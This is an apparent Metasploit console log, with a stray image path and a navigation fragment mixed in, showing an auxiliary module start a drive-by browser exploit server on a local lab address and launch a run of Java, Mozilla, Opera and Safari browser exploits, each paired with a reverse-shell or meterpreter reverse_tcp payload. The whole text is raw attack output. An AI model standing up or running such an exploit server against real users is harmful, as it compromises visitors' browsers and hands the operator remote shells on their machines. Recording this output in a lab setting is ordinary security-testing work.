 msf auxiliary(http) > [*] Using URL: http://0.0.0.0:55550/deBeWAdT
[*]  Local IP: http://10.0.2.15:55550/deBeWAdT
[*] Server started.
[*] Starting exploit multi/browser/java_calendar_deserialize with payload java/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:55550/TmOinXrFws
[*]  Local IP: http://10.0.2.15:55550/TmOinXrFws
[*] Server started.
[*] Starting exploit multi/browser/java_trusted_chain with payload java/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:55550/pxkwAiA
[*]  Local IP: http://10.0.2.15:55550/pxkwAiA
[*] Server started.
[*] Starting exploit multi/browser/mozilla_compareto with payload generic/shell_reverse_tcp
[*] Using URL: http://0.0.0.0:55550/UEejC1htG1NIMX
[*]  Local IP: http://10.0.2.15:55550/UEejC1htG1NIMX
[*] Server started.
<< back | track 5
[*] Starting exploit multi/browser/mozilla_navigatorjava with payload generic/shell_reverse_tcp
[*] Using URL: http://0.0.0.0:55550/1aHtjk8s
[*]  Local IP: http://10.0.2.15:55550/1aHtjk8s
[*] Server started.
[*] Starting exploit multi/browser/opera_configoverwrite with payload generic/shell_reverse_tcp
[*] Using URL: http://0.0.0.0:55550/xqyOUfNbajlo9
[*]  Local IP: http://10.0.2.15:55550/xqyOUfNbajlo9
[*] Server started.
[*] Starting exploit multi/browser/opera_historysearch with payload generic/shell_reverse_tcp
[*] Using URL: http://0.0.0.0:55550/CjXjoM7
[*]  Local IP: http://10.0.2.15:55550/CjXjoM7
[*] Server started.
[*] Starting exploit osx/browser/safari_metadata_archive with payload generic/shell_reverse_tcp
[*] Using URL: http://0.0.0.0:55550/TWGQxx